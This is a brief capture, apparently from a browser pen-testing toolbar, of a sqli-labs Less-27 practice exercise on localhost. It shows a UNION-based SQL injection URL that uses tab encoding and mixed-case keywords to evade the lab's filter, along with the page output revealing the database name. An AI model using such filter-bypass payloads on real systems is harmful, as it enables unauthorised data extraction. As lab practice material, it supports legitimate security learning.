 Load URL
http://localhost/sqli-labs/Less-27/?id=0'%09UnIoN%09sElEcT%091,database(),3%09and%09'1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' UnIoN sElEcT 1,database(),3 and '1'='1